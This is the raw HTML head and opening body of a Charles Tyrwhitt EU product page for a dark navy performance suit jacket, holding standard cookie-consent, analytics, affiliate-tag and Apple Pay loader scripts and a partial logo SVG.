

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.charlestyrwhitt.com/eu/ultimate-performance-suit-jacket---dark-navy/SUT0244DNY.html
body_size: 78547
content:
<!doctype html>

<html lang="en-AT">
<head>









<meta charset=UTF-8>
<meta http-equiv="X-UA-Compatible" content="IE=edge">





<title>
Ultimate Performance Suit Jacket - Dark Navy | Charles Tyrwhitt

 EU

</title>





	 


	




<!-- OneTrust Cookies Consent Notice start -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="f2eaec67-9e13-44f9-9704-6bcd1279174e" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
var consentSettings=_satellite.getVar("onetrustConsentAdobe")   
  if(consentSettings.ecid===true){ //experience cloud ID service
      adobe.optIn.approve('ecid',true);
  }else{adobe.optIn.deny('ecid',true);}
  
  if(consentSettings.aa===true){ //analytics
      adobe.optIn.approve('aa',true);
  }else{adobe.optIn.deny('aa',true);}
  
  if(consentSettings.target===true){ //target, obv
      adobe.optIn.approve('target',true);
  }else{adobe.optIn.deny('target',true);}
  
  adobe.optIn.complete();

}
</script>
<!-- OneTrust Cookies Consent Notice end -->

 
	

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "url": "https://www.charlestyrwhitt.com/eu/home",
    "name": "Charles Tyrwhitt",
    "sameAs": [
        "https://www.facebook.com/CharlesTyrwhitt",
        "https://www.instagram.com/charlestyrwhitt",
        "https://twitter.com/ctshirts/",
        "https://www.youtube.com/c/charlestyrwhitt",
        "https://www.linkedin.com/company/charles-tyrwhitt/",
        "https://en.wikipedia.org/wiki/Charles_Tyrwhitt"
    ],
    "logo": "/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwde98a8dd/images/ct-logo.svg",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Cottons Centre, Hay's Ln",
        "addressLocality": "London",
        "postalCode": "SE1 2QG"
    },
    "contactPoint": [
        {
        "@type": "ContactPoint",
        "telephone": "0344 482 4000",
        "contactType": "customer service",
        "areaServed": "GB",
        "availableLanguage": "en"
        }
    ],
    "founder": {
        "@type": "Person",
        "name": "Nick Wheeler",
        "sameAs": "https://en.wikipedia.org/wiki/Nicholas_Wheeler"
    }
}
</script>

<link rel="icon" type="image/png" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwe16be01d/images/favicon-48x48.png" sizes="48x48" />
<link rel="icon" type="image/svg+xml" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw215d3908/images/favicon.svg" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw7bc64b60/images/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwa91f76ca/images/apple-touch-icon.png" />
<link rel="manifest" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwdb91738b/images/site.webmanifest" />



<link href="https://www.googletagmanager.com" rel="preconnect" crossorigin>

<link href="https://www.googleadservices.com" rel="preconnect" crossorigin>

<link href="https://www.google-analytics.com" rel="preconnect" crossorigin>

<link href="https://tags.rd.linksynergy.com" rel="preconnect" crossorigin>

<link href="https://tag.rmp.rakuten.com" rel="preconnect" crossorigin>

<link href="https://static.hotjar.com" rel="preconnect" crossorigin>

<link href="https://smetrics.ctshirts.com" rel="preconnect" crossorigin>

<link href="https://script.hotjar.com" rel="preconnect" crossorigin>

<link href="https://p.cquotient.com" rel="preconnect" crossorigin>

<link href="https://nebula-cdn.kampyle.com" rel="preconnect" crossorigin>

<link href="https://googleads.g.doubleclick.net" rel="preconnect" crossorigin>

<link href="https://dataservices.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.cquotient.com" rel="preconnect" crossorigin>

<link href="https://cdn.cookielaw.org" rel="preconnect" crossorigin>

<link href="https://cdn-assets.rapidspike.com" rel="preconnect" crossorigin>

<link href="https://assets.adobedtm.com" rel="preconnect" crossorigin>




<script>
document.addEventListener('data_layer_ready', function() {
!function(e,n,t,i,r,o){function s(e){if("number"!=typeof e)return e;var n=new Date;return new Date(n.getTime()+1e3*e)}var a=4e3,c="xnpe_async_hide";function p(e){return e.reduce((function(e,n){return e[n]=function(){e._.push([n.toString(),arguments])},e}),{_:[]})}function m(e,n,t){var i=t.createElement(n);i.src=e;var r=t.getElementsByTagName(n)[0];return r.parentNode.insertBefore(i,r),i}function u(e){return"[object Date]"===Object.prototype.toString.call(e)}o.target=o.target||"https://api.exponea.com",o.file_path=o.file_path||o.target+"/js/exponea.min.js",r[n]=p(["anonymize","initialize","identify","getSegments","update","track","trackLink","trackEnhancedEcommerce","getHtml","showHtml","showBanner","showWebLayer","ping","getAbTest","loadDependency","getRecommendation","reloadWebLayers","_preInitialize","_initializeConfig"]),r[n].notifications=p(["isAvailable","isSubscribed","subscribe","unsubscribe"]),r[n].segments=p(["subscribe"]),r[n]["snippetVersion"]="v2.7.0",function(e,n,t){e[n]["_"+t]={},e[n]["_"+t].nowFn=Date.now,e[n]["_"+t].snippetStartTime=e[n]["_"+t].nowFn()}(r,n,"performance"),function(e,n,t,i,r,o){e[r]={sdk:e[i],sdkObjectName:i,skipExperiments:!!t.new_experiments,sign:t.token+"/"+(o.exec(n.cookie)||["","new"])[1],path:t.target}}(r,e,o,n,i,RegExp("__exponea_etc__"+"=([\\w-]+)")),function(e,n,t){m(e.file_path,n,t)}(o,t,e),function(e,n,t,i,r,o,p){if(e.new_experiments){!0===e.new_experiments&&(e.new_experiments={});var l,f=e.new_experiments.hide_class||c,_=e.new_experiments.timeout||a,g=encodeURIComponent(o.location.href.split("#")[0]);e.cookies&&e.cookies.expires&&("number"==typeof e.cookies.expires||u(e.cookies.expires)?l=s(e.cookies.expires):e.cookies.expires.tracking&&("number"==typeof e.cookies.expires.tracking||u(e.cookies.expires.tracking))&&(l=s(e.cookies.expires.tracking))),l&&l<new Date&&(l=void 0);var d=e.target+"/webxp/"+n+"/"+o[t].sign+"/modifications.min.js?http-referer="+g+"&timeout="+_+"ms"+(l?"&cookie-expires="+Math.floor(l.getTime()/1e3):"");"sync"===e.new_experiments.mode&&o.localStorage.getItem("__exponea__sync_modifications__")?function(e,n,t,i,r){t[r][n]="<"+n+' src="'+e+'"></'+n+">",i.writeln(t[r][n]),i.writeln("<"+n+">!"+r+".init && document.writeln("+r+"."+n+'.replace("/'+n+'/", "/'+n+'-async/").replace("><", " async><"))</'+n+">")}(d,n,o,p,t):function(e,n,t,i,r,o,s,a){o.documentElement.classList.add(e);var c=m(t,i,o);function p(){r[a].init||m(t.replace("/"+i+"/","/"+i+"-async/"),i,o)}function u(){o.documentElement.classList.remove(e)}c.onload=p,c.onerror=p,r.setTimeout(u,n),r[s]._revealPage=u}(f,_,d,n,o,p,r,t)}}(o,t,i,0,n,r,e),function(e,n,t){var i;e[n]._initializeConfig(t),(null===(i=t.experimental)||void 0===i?void 0:i.non_personalized_weblayers)&&e[n]._preInitialize(t),e[n].start=function(i){i&&Object.keys(i).forEach((function(e){return t[e]=i[e]})),e[n].initialize(t)}}(r,n,o)}(document,"exponea","script","webxpClient",window,{
target: "https://uk1-api.eng.bloomreach.com",
token: "d868c674-e566-11ef-bb40-924d6b029175",
experimental: {
  non_personalized_weblayers: true
},
// replace with current customer ID or leave commented out for an anonymous customer
// customer: window.currentUserId,
track: {
  visits: false,
    google_analytics: false,
   default_properties: {
      language: window.utag_data?.global?.site_language,
      campaign_site: window.utag_data?.global?.campaign_site,
      page_type: window.utag_data?.page?.type,
      country_site: window.utag_data?.global.sfcc_country,


    }
},

utm_always: true,
utm_params: ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content', 'gclid', 'campaign_id',],
});
exponea.start();
});
</script>





<script type="text/javascript" src="//assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2"></script>



<script type="text/javascript">
(function(a,b,c,d){
a='https://www.mczbf.com/tags/458337738897/tag.js';
b=document;c='script';d=b.createElement(c);d.src=a;
d.type='text/java'+c;d.async=true;
d.id='cjapitag';
a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a)
})();
</script>




<meta name="keywords" content="Ultimate Performance Suit Jacket - Dark Navy" />



<meta name="description" content="Buy our Ultimate Performance Suit Jacket - Dark Navy exclusively from Charles Tyrwhitt of Jermyn Street, London. Available for international delivery." />









<link rel="alternate" hreflang="nl_NL" href="https://www.charlestyrwhitt.com/nl/nl_NL/ultimate-performance-suit-jacket---dark-navy/SUT0244DNY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_NL" href="https://www.charlestyrwhitt.com/nl/en_NL/ultimate-performance-suit-jacket---dark-navy/SUT0244DNY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en_CA" href="https://www.charlestyrwhitt.com/ca/en_CA/ultimate-performance-suit-jacket---dark-navy/SUT0244DNY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CA" href="https://www.charlestyrwhitt.com/ca/fr_CA/veste-de-costume-ultimate-performance---bleu-marine/SUT0244DNY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de_CH" href="https://www.charlestyrwhitt.com/ch/de_CH/ultimatives-performance-anzugsakko---tiefblau/SUT0244DNY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CH" href="https://www.charlestyrwhitt.com/ch/fr_CH/veste-de-costume-ultimate-performance---bleu-marine/SUT0244DNY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_CH" href="https://www.charlestyrwhitt.com/ch/en_CH/ultimate-performance-suit-jacket---dark-navy/SUT0244DNY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AT" href="https://www.charlestyrwhitt.com/eu/ultimate-performance-suit-jacket---dark-navy/SUT0244DNY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-BE" href="https://www.charlestyrwhitt.com/eu/ultimate-performance-suit-jacket---dark-navy/SUT0244DNY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-AD" href="https://www.charlestyrwhitt.com/eu/ultimate-performance-suit-jacket---dark-navy/SUT0244DNY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-FI" href="https://www.charlestyrwhitt.com/eu/ultimate-performance-suit-jacket---dark-navy/SUT0244DNY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-ES" href="https://www.charlestyrwhitt.com/eu/ultimate-performance-suit-jacket---dark-navy/SUT0244DNY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-GR" href="https://www.charlestyrwhitt.com/eu/ultimate-performance-suit-jacket---dark-navy/SUT0244DNY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-MC" href="https://www.charlestyrwhitt.com/eu/ultimate-performance-suit-jacket---dark-navy/SUT0244DNY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-SM" href="https://www.charlestyrwhitt.com/eu/ultimate-performance-suit-jacket---dark-navy/SUT0244DNY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-PT" href="https://www.charlestyrwhitt.com/eu/ultimate-performance-suit-jacket---dark-navy/SUT0244DNY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-IT" href="https://www.charlestyrwhitt.com/eu/ultimate-performance-suit-jacket---dark-navy/SUT0244DNY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-LU" href="https://www.charlestyrwhitt.com/eu/ultimate-performance-suit-jacket---dark-navy/SUT0244DNY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="x-default" href="https://www.charlestyrwhitt.com/intl/ultimate-performance-suit-jacket---dark-navy/SUT0244DNY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en" href="https://www.charlestyrwhitt.com/intl/ultimate-performance-suit-jacket---dark-navy/SUT0244DNY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AU" href="https://www.charlestyrwhitt.com/au/ultimate-performance-suit-jacket---dark-navy/SUT0244DNY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de" href="https://www.charlestyrwhitt.com/de/ultimatives-performance-anzugsakko---tiefblau/SUT0244DNY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-GB" href="https://www.charlestyrwhitt.com/uk/ultimate-performance-suit-jacket---dark-navy/SUT0244DNY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-US" href="https://www.charlestyrwhitt.com/us/ultimate-performance-suit-jacket---dark-navy/SUT0244DNY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="fr" href="https://www.charlestyrwhitt.com/fr/veste-de-costume-ultimate-performance---bleu-marine/SUT0244DNY.html" class="js-hreflangs-head__link"/>








<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1768469329442/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aawj-CTShirts-EU';
CQuotient.realm = 'AAWJ';
CQuotient.siteId = 'CTShirts-EU';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_IE';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


<!-- UI -->


<link class="font-stylesheet" rel="stylesheet" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1768469329442/css/ct-fonts.css" />












    
    

    
    
    
    

        
        <link href="" 
            class="js-combined-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1768469329442/css/ct-productdetails.css" />

        
        <link href="" 
            class="js-onlyMobile-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1768469329442/css-mobile/ct-productdetails-mobile.css" />

        
        <link href="" 
            class="js-onlyDesktop-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1768469329442/css-desktop/ct-productdetails-desktop.css" />
    



<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>


<style> body {opacity:0}</style>

<script>
    var mediaQuery = window.matchMedia('(min-width: 768px)');
    if (mediaQuery.matches) {   // desktop size screen
        var combinedCssLink = document.getElementsByClassName('js-combined-css')[0];
        var combineCssSrc = combinedCssLink.getAttribute('data-href');
        combinedCssLink.setAttribute('href', combineCssSrc);
    
    } else {
        // default mobile size styling
        var onlyMobileCssLink = document.getElementsByClassName('js-onlyMobile-css')[0];
        var onlyMobileCssSrc = onlyMobileCssLink.getAttribute('data-href');
        onlyMobileCssLink.setAttribute('href', onlyMobileCssSrc);

        // on request desktop styling for mobile device
        var onlyDesktopCssLink = document.getElementsByClassName('js-onlyDesktop-css')[0];
        var onlyDesktopCssSrc = onlyDesktopCssLink.getAttribute('data-href');
        window.addEventListener('resize', function(event) {
            if (mediaQuery.matches) {   // if desktop device size is applied
                onlyDesktopCssLink.setAttribute('href', onlyDesktopCssSrc);
            }
        });
    }
</script>




<meta name="google-site-verification" content="0W4LzrbQRFEl76kGXphjjjEng-oOnAxBKTQkXgmpw1g" />


<meta name="msvalidate.01" content="0BFECDEF008E835B8FF47F948A2935D2" />


<meta name="p:domain_verify" content="c56da4f72ad857ae23edec35473b80e4" />







<meta content='True' name='HandheldFriendly' />



<meta name="viewport" content="width=device-width, maximum-scale=5.0">
<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/eu/home" class="full-site-link">View Full Site</a>');
jQuery('.full-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-FullSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-FullSite',
success: function(){
window.location.reload();
}
});
}
);
}
});
}
</script>

<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/eu/home" class="mobile-site-link">View Mobile Site</a>');
jQuery('.mobile-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-MobileSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-MobileSite',
success: function(){
window.location.reload();
}
});
});
}
});
}
</script>







<script>
var rs_rum_id = "9a623d38-b1c1-4255-b2ff-aa634d65b569", rs_acc_id = "bb395706-b6c3-4e94-b8ad-922fa2784abc";
(function(d, t) {
let s = d.getElementsByTagName(t)[0], r = d.createElement(t);
r.async = "async"; r.src = "//cdn-assets.rapidspike.com/static/js/timingpcg.min.js";
s.parentNode.insertBefore(r, s);
})(document, "script");
</script>








<script src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1768469329442/js/jquerycomb.js"></script>
<script>
var searchParams = new URLSearchParams(window.location.search);
var directToCart = searchParams.get('directToCart');
if (directToCart !== null) {
window.location.assign('https://www.charlestyrwhitt.com/eu/cart');
}
</script>

<script>
window.applePaySDKLoaded = false;
var applePayJSLoadedPromise = new Promise(resolve => {
var element = document.createElement("script");
element.addEventListener("load", resolve, { once : true });
element.src = "https://applepay.cdn-apple.com/jsapi/v1.3.2/apple-pay-sdk.js"
element.crossOrigin = "anonymous";
document.head.appendChild(element);
var attempts = 0;
// Poll for the Apple Pay SDK to be loaded
// This is necessary because the Apple Pay SDK does not provide a callback when it is loaded
var pollInterval = setInterval(() => {
attempts++;
if (window.ApplePaySession) {
window.applePaySDKLoaded = true;
window.dispatchEvent(new Event('applePaySDKLoaded'));
clearInterval(pollInterval);
} else if (attempts > 10) {
clearInterval(pollInterval);
}
}, 100);
});
</script>



<link rel="canonical" href="https://www.charlestyrwhitt.com/eu/ultimate-performance-suit-jacket---dark-navy/SUT0244DNY.html"/>


<link rel="preload" defer as="image" href="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw85a6359b/hi-res/TAILORING/CT/SUT0244DNY_JACKET_FRONT.jpg?sw=960&amp;sh=1200"/>
</head>

<body class="lang-en" data-country="IE">





	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="850b7158758db0cd203c814921" dwContentID="site-speed-lcp-script" -->
<div style="pointer-events: none; position: fixed; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;overflow:hidden;">
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;" src="[data-uri]">
</div>
</div> <!-- End content-asset -->






<div id="wrapper" class="pt_product-details wrapper" pid="SUT0244DNY">















<div class="tab-hide h4 skip-content position-absolute">
<a href="#main" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">Skip to main content</a>
<a href="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AccessibilityPolicy-DisplayPage" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">View accessibility page</a>
</div>

<div class="js-sr-progress hide accessibility-hidden" role="alert">
system process in progress
</div>

<div class="js-header-wrapper header--wrapper">






    



    
    <div class="banner-strip__wrapper col-100">
        
	 


	



 
	
    </div>

















<header id="header" class="header position-relative bg-white" role="banner">

<div class="overlay-body"></div>

<div class="header__top-section position-relative d-flex flex-justify-space-between flex-align-center bg-white p-ends-z p-sides-m">

<div class="header__burger-menu-wrap col-25 mps-col-20">
<button class="header__burger-button header__burger-button--front d-flex flex-direction-column flex-align-center position-relative bg-none no-border p-all-z js-menu-button" type="button">
<span class="header__burger-button--inner"></span>
<span class="d-inline header__burger-button--text h5 blue1">
<span class="js-menu-close header__burger-button--menu position-relative">Menu</span>
<span class="header__burger-button--close js-menu-close">Close</span>
</span>
</button>
<button tabindex="0" class="tab-hide__mobile-accessibility-policy-helper button--unstyled js-mobile-accessibility-helper"></button>

<div class="tab-hide h4 skip-content position-absolute">
<a href="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AccessibilityPolicy-DisplayPage" tabindex="0" class="d-block white tab-hide__link js-tab-hide__link js-accessibility-policy-link-mobile">View accessibility page</a>
</div>
</div>


<div class="col-50 mps-col-25 header__right-section">
<figure id="home-logo" class="header__ct-logo text-center mls-p-left-m ls-p-left-z mls-text-left m-all-z">
<a aria-label="Charles Tyrwhitt Homepage" href="https://www.charlestyrwhitt.com/eu/home" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--large p-ends-xs d-none ct-logo" style="" viewbox="0 0 681.14 70.62"  aria-label="">








































































<path d="M33.69 32.43C29.5304 34.1815 25.0633 35.0858 20.55 35.09C10.53 35.09 0 28.87 0 17.85C0 6.82996 9.83 0.149961 20.05 0.149961C25.5404 0.00602968 30.9329 1.62134 35.44 4.75996L32.64 10.76C30.18 6.39996 25.64 4.48996 20.86 4.48996C13.48 4.45996 9 10.38 9 17.85C8.93363 19.5617 9.21535 21.2691 9.8281 22.8688C10.4408 24.4686 11.3719 25.9273 12.5648 27.1567C13.7577 28.3861 15.1878 29.3606 16.7683 30.0212C18.3489 30.6818 20.047 31.0148 21.76 31C26.47 31 31.88 28.34 35.14 25L33.69 32.43Z" fill="#001F49"/>
<path d="M73.1302 34.49V19.6H58.5402V34.49H50.4702L50.5202 0.75H58.5202V15.34H73.0802V0.75H81.2002V34.49H73.1302Z" fill="#001F49"/>
<path d="M122.45 34.49C120.94 30.98 119.34 27.4899 117.79 24.0599H105.79L100.72 34.49H95.23L112 0.699951H115.16C117 5.50995 119.49 9.99995 121.8 14.64C125.05 21.3 128.31 27.87 131.67 34.49H122.45ZM111.72 11.43L107.96 19.43H115.53L111.72 11.43Z" fill="#001F49"/>
<path d="M166.51 34.49C163.45 30.12 157.89 20.7 157.38 19.9C156.559 19.91 155.739 19.8431 154.93 19.7L156.38 17.54C157.252 17.562 158.119 17.4033 158.927 17.0738C159.734 16.7444 160.465 16.2514 161.073 15.6258C161.68 15.0002 162.152 14.2556 162.458 13.4389C162.764 12.6221 162.897 11.7509 162.85 10.88C162.85 6.22 158.59 4.96 155.38 4.96H154.28V34.49H146.2V0.75H157.2C163.02 0.75 170.49 3.21 170.49 10.28C170.49 14.84 167.73 17.49 164.12 18.85C168.23 24.36 172.24 29.47 175.95 34.49H166.51Z" fill="#001F49"/>
<path d="M190.51 34.49V0.75H198.68V30.33C200.34 30.38 201.99 30.38 203.68 30.38C207.764 30.4669 211.849 30.2462 215.9 29.72L213.9 34.49H190.51Z" fill="#001F49"/>
<path d="M230.41 34.49V0.75H251.06L253.27 5.46C249.864 5.0364 246.433 4.83597 243 4.86H238.49V15.34H240C243.381 15.3815 246.763 15.248 250.13 14.94L250 19.75C247 19.6 243.93 19.5 240.92 19.5H238.47V30.33L244.23 30.38C248.068 30.438 251.904 30.2174 255.71 29.72L253.71 34.49H230.41Z" fill="#001F49"/>
<path d="M270.6 24.76C273.6 28.42 277.67 30.76 280.78 30.76C281.356 30.7984 281.934 30.7131 282.474 30.5101C283.014 30.3071 283.505 29.9909 283.913 29.5828C284.321 29.1746 284.637 28.684 284.84 28.1437C285.043 27.6034 285.129 27.0259 285.09 26.45C285.09 20.53 269.35 21.45 269.35 10.16C269.35 3.89003 274.57 0.280029 280.18 0.280029C283.79 0.280029 288.1 1.33003 290.91 3.54003L287.85 9.40003C286.19 6.70003 283.54 4.54003 280.18 4.54003C279.715 4.50977 279.249 4.57572 278.81 4.73374C278.372 4.89177 277.971 5.13849 277.632 5.45849C277.293 5.77849 277.024 6.1649 276.842 6.59359C276.659 7.02228 276.566 7.48404 276.57 7.95003C276.57 14.72 292.66 13.21 292.66 24.64C292.66 31.26 286.85 35.12 279.93 35.12C275.56 35.171 271.311 33.6804 267.93 30.91L270.6 24.76Z" fill="#001F49"/>
<path d="M341 34.49V4.86H328.24L329.5 0.75H362V4.86H349.15V34.49H341Z" fill="#001F49"/>
<path d="M387.64 34.49C387.69 31.38 387.69 28.27 387.69 25.16V20.3C383 13.78 378.31 7.22 373.55 0.75H382.62C386.08 5.66 389.62 10.58 393.15 15.44L404.93 0.75H410.14L395.76 18.5V34.5L387.64 34.49Z" fill="#001F49"/>
<path d="M443.57 34.49C440.51 30.12 434.95 20.7 434.45 19.9C433.626 19.91 432.802 19.8431 431.99 19.7L433.45 17.54C434.322 17.5621 435.188 17.4033 435.995 17.0738C436.802 16.7443 437.532 16.2511 438.139 15.6253C438.746 14.9996 439.217 14.2549 439.522 13.4381C439.826 12.6214 439.959 11.7504 439.91 10.88C439.91 6.22 435.65 4.96 432.44 4.96H431.34V34.49H423.27V0.75H434.27C440.08 0.75 447.55 3.21 447.55 10.28C447.55 14.84 444.8 17.49 441.19 18.85C445.3 24.36 449.31 29.47 453.01 34.49H443.57Z" fill="#001F49"/>
